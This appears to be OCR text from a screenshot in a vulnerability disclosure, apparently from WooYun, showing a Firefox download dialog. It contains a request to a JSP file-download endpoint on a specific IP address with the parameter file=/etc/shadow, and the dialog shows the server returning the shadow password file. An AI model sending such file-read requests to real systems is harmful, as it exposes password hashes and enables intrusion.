 218.64.56.56/cms/web/downloadFiles20120510.jsp?file=/etc/shadow
百度 <⌘K>
问最多 新手上路 Apple iCloud 天猫双11 新浪网 百度 Bing 维基百科 新浪微博 QQ空间 领
设为默认浏览器
Bai du 百
正在打开 shadow
您选择了打开：
shadow
文件类型： 文稿
来源： http://218.64.56.56
您想要 Firefox 如何处理此文件？
打开，通过 TextEdit (默认)
保存文件 桌面 浏览…
以后自动采用相同的动作处理此类文件。
取消 确定
火狐中文网
百度
www.wooyun.org